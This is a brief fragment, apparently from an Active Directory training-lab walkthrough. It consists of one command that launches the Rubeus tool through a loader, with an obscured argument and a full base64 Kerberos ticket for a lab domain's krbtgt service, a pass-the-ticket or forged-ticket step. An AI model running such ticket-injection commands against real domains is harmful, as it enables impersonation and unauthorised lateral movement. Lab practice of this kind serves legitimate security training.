 C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /ticket: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